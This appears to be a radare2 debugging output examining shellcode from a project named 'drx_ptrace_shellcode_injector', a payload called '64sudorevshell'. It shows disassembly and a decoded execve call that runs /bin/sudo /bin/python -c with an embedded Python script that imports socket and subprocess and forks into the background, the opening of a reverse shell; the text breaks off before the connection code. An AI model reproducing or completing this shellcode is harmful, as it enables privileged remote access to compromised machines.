 ;-- rip:
0x00401279      0f05           syscall
0x0040127b      b83c000000     mov eax, 0x3c               ; '<' ; 60
0x00401280      bb00000000     mov ebx, 0
0x00401285      0f05           syscall
:> #!pipe python3 r2-syscall-printer.py /extra
execve() - 0x3b - 59
rdi - const char *name - 0x401287 - 4199047
rsi - const char *const *argv - 0x7ffc0f9db7f8 - 140720570480632
rdx - const char *const *envp - 0x0 - 0
-
rdi - 0x401287 : /bin/sudo
rsi - 0x7ffc0f9db7f8 :
0x7ffc0f9db7f8 0x0000000000401287   ..@..... @rsi (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell) 4199047 (.text) program R X 'invalid' '64sudorevshell' (/bin/sudo)
0x7ffc0f9db800 0x0000000000401253   S.@..... (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell) 4198995 (.text) loc.arg1 program R X 'invalid' '64sudorevshell' (/bin/python)
0x7ffc0f9db808 0x000000000040124b   K.@..... (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell) 4198987 (.text) loc.arg2 program R X 'sub eax, 0xce80063' '64sudorevshell' (-c)
0x7ffc0f9db810 0x0000000000401039   9.@..... (/root/drx_ptrace_shellcode_injector/shellcodes/64sudorevshell) 4198457 (.text) loc.arg3 program R X 'js 0x4010a1' '64sudorevshell' (exec("""
import socket,subprocess,os,sys
pidrg = os.fork()
if pidrg > 0:
        sys.exit(0)
os.chdir("/")